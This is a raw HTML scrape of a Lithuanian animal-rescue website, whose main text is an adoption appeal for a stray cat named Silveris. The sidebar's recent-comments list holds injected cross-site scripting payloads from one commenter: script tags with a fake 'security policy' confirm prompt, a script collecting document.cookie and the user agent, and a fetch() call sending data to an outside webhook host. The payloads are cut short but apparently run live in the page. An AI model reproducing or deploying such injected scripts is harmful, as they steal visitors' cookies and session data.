		</span></td></tr></table> Silveris blaškėsi tarp šiukšlių konteinerių ir po balkonais ieškojo maisto jau nuo 2020 pavasario. Buvęs naminukai labai stipriai gaudavo į kaulus nuo vietinio katino, ir panašu, kad ir nuo žmonių nukentėjo, gūžiasi nuo rankų pradžioje, bet supratęs, kad rankos mylinčios greitai atverčia pilvuką glostymams. Miegodavo po balkonais, kur gero žmogaus buvo padėta sauja šieno, bet ir ten jį puldavo katinai, tad Silveris labai pervargo nuo tokio gyvenimo, kai nuolat reikėjo būti budėjimo režime, niekada normaliai nepamiegodavo. Tad labai labai reikia jam supratingo, kantraus ir mylinčio žmogaus! <br></div><div class="noprint"><br><br><i>Komentarze mogą pozostawić jedynie <a href="/pl/admin-login/news.57037">zarejestrowany</a> użytkownikcy.</i></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="pl/about_us" title="o nas" class="light">o nas</a>  | <a href="pl/shelters" title="Schroniska dla zwierząt (kotów, psów)" class="light">schroniska</a>  | <a href="pl/rules" title="zasady" class="light">zasady</a>  | <a href="pl/distribution" title="dystrybucji" class="light">dystrybucji</a>  | <a href="pl/blacklist" title="czarna lista" class="light">czarna lista</a>  | <a href="pl/friends" title="znajomi" class="light">znajomi</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontakt" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Online: <b>373</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="pl/comments">Komentarze</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="pl/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="pl/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="pl/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="pl/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="pl/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="pl/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="pl/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="pl/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="pl/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="pl/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="pl/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="pl/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="pl/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 442 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,044 s. -->
<!-- PHP Truko: 0,169 s. -->
<!-- Viso Truko: 0.213 s. -->

<!-- IP: 18.188.187.99 --> 